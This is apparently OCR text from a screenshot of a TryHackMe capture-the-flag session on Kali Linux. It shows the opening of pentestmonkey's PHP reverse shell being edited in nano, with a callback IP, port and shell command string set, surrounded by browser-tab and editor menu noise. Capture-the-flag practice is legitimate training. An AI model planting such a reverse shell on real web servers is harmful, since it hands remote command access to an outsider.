 1 2 3 4 2 10.8.3.33 8:40
ckMe | RootMe HackIT - Home php-reverse-shell/php-r
github.com/pentestmonkey/php-reverse-s... 1
TryHackMe | D... CyberChef
kali@kali: ~
File Actions Edit View Help
Sign in
GNU nano 8.2 shell.php *
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FA>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rar>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.3.33';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
//